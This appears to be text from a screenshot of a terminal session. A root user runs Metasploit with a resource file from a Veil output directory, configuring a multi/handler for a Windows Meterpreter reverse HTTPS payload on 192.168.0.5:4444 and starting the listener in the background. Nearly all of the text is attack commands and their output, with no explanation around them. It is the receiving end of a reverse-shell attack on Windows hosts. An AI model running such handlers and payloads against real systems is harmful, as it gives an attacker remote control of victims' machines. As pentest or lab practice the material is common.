 root@pnknv:/var/lib/veil/output/handlers
File Actions Edit View Help
┌──(root💀pnknv)-[/]
└─# cd /var/lib/veil/output/handlers
┌──(root💀pnknv)-[/var/lib/veil/output/handlers]
└─# ls
kkk.rc
┌──(root💀pnknv)-[/var/lib/veil/output/handlers]
└─# msfconsole -r kkk.rc
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.0.26-dev ]
+ -- --=[ 2092 exploits - 1125 auxiliary - 355 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
[*] Processing kkk.rc for ERB directives.
resource (kkk.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (kkk.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (kkk.rc)> set LHOST 192.168.0.5
LHOST => 192.168.0.5
resource (kkk.rc)> set LPORT 4444
LPORT => 4444
resource (kkk.rc)> set ExitOnSession false
ExitOnSession => false
resource (kkk.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.0.5:4444
msf6 exploit(multi/handler) >